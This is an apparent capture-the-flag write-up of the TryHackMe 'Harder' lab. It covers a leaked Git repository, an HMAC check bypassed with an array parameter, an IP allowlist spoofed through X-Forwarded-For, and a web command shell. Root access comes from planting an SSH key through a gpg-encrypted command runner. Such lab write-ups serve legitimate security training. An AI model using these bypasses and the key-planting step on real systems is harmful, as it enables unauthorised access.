This is a writeup for the Harder machine from the TryHackMe site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.199.197
Two TCP ports are discovered:

- 22/tcp : SSH port (OpenSSH 8.3)
- 80/tcp : HTTP web server (nginx 1.18.0)
Exploit #
At first I start by scanning the files on the site.

I can’t find anything in particular, so I make a query with curl to see if I find something interesting in the Header.

I find that there is a subdomain: pwd.harder.local. When I go to the page I find the following login form:

After a few tries with the classic passwords, I find that it is possible to connect with admin/admin. Then I get a page with the following message:
extra security in place. our source code will be reviewed soon ...
I scan the subdomain to see if it has anything interesting:

There is clearly a Git project folder, so I will download it locally to study it. To do this I use gitTools :

At first I look at the list of commits, there are 3 of them.

The second one is pretty interesting. So I look at the differences. While analyzing the code, I come across the following part:
+<?php
+if (empty($_GET['h']) || empty($_GET['host'])) {
+ header('HTTP/1.0 400 Bad Request');
+ print("missing get parameter");
+ die();
+}
+require("secret.php"); //set $secret var
+if (isset($_GET['n'])) {
+ $secret = hash_hmac('sha256', $_GET['n'], $secret);
+}
+
+$hm = hash_hmac('sha256', $_GET['host'], $secret);
+if ($hm !== $_GET['h']){
+ header('HTTP/1.0 403 Forbidden');
+ print("extra security check failed");
+ die();
+}
+?>
We learn that it is necessary to have the parameters h, host et n. After some research on the function hash_hmac, I found on this site
that it is possible to generate a hash ourselves and to use it for the authentication to the page. To do this I first generate a hash with the following commands:
┌──(d3vyce㉿kali)-[~/Documents/tmp/.git]
└─$ php -a
Interactive shell
php > $secret = hash_hmac('sha256', $_GET['n'], $secret);
PHP Warning: Undefined array key "n" in php shell code on line 1
PHP Warning: Undefined variable $secret in php shell code on line 1
php > $secret = hash_hmac('sha256', "d3vyce.fr", false);
php > echo $secret;
d0455abc97030b6f667f0f090493beca091e92c1e8c0e04ae09541afb26380c8
Can I create the following link:
http://pwd.harder.local/?n[]=1&h=d0455abc97030b6f667f0f090493beca091e92c1e8c0e04ae09541afb26380c8&host=d3vyce.fr
I came across a page with the following content:

So I add this new subdomain to the /etc/hosts file, then I go to the page. I get the following message:
Your IP is not allowed to use this webservice. Only 10.10.10.x is allowed
To access the page anyway, I add an X-Forwarded-For field to my request.
GET /index.php HTTP/1.1
Host: shell.harder.local
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 10.10.10.240
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=eb15g7jblveoceue5ekdjooiqj
Connection: close
I finish on the following page:

It is a page that allows to execute commands, after some commands, I look for files related to the user on which the site is executed: evs.

I find a script evs-backup.sh which has the following content:
#!/bin/ash
# ToDo: create a backup script, that saves the /www directory to our internal server
# for authentication use ssh with user "evs" and password "U6j1brxGqbsUA$pMuIodnb$SZB4$bw14"
So now I can connect to the user via SSH and get the first flag.

Privilege escalation #
I start by running the linpeas.sh script to get an overview of the machine. I find the following files:


Looking at the content of the script, I understand that it is used to execute scripts encrypted with gpg, knowing that we have the public key of the root user, it should be possible to create a script, sign it with the root key, then execute it as root!
#!/bin/sh
if [ $# -eq 0 ]
then
echo -n "[*] Current User: ";
whoami;
echo "[-] This program runs only commands which are encypted for root@harder.local using gpg."
echo "[-] Create a file like this: echo -n whoami > command"
echo "[-] Encrypt the file and run the command: execute-crypted command.gpg"
else
export GNUPGHOME=/root/.gnupg/
gpg --decrypt --no-verbose "$1" | ash
fi
I start by importing the key with the following command:
Then I check that it is well imported with the following command:
harder:~$ gpg --list-key
/home/evs/.gnupg/pubring.kbx
----------------------------
pub ed25519 2020-07-07 [SC]
6F99621E4D64B6AFCE56E864C91D6615944F6874
uid [ unknown] Administrator <root@harder.local>
sub cv25519 2020-07-07 [E]
I then create a script that will create a /root/.ssh and import my rsa.pub key. This should allow me to connect as root via SSH.
#!/bin/bash
mkdir /root/.ssh
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDBDGmzCw/2VOIhk9owjxdyz+OwnO46rAXiDzV5gn6zObLChBCnpT1PpbYDlFNNwwykB0VCMOAKyrx465I0PxpgI8H8uh1goGYzUuNI0JmLnpUbTwkpTJgEYLA3pAM2g60XrRu5zf6bKuBTKm8gKrHuvy68EpAH+QPL7fnPmhMil+aNCOdZ9sQNMakmbQFvbWbeQ8SRbGHCPuRcViNSnkKhzzDNr+r8Co7ngT6lTHDdX7AdkDkwQ90rbi6Rr8x6GR9NLUcZ1D8DwlQ9MsHTq47RzRWUAUtMdtpUIO1qJNMcssO1hqA/Ej4tWsC5gyTCO7wzpd2V8OLMYvwBwbD/T5Upq4yBUorIr47oLqfO1ox+w7JX10hLf8PjFMxyuNY4karNNShWfFWX/jIyj7uxwYs4D/GDLS22EUtR7AMDgua1P3MjRBIT8u0O0Rwwn8Pj1C9uFQ9qnGlfEvGWqNRHKf777U6hwQLVn+M4aSU+SoW5arC+JglcnVpSquZT9qCXgO0= d3vyce@kali" > /root/.ssh/authorized_keys
I then encrypt the script with the following command:

Then I execute it with the following command:
run-crypted.sh script.sh
I can now connect via SSH to the root account and get the last flag.

Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave source code directly accessible on a website
- Do not leave files with credit cards in them
- Run web applications with a user with the minimum possible rights
- Do not let the root public key accessible by another user than root

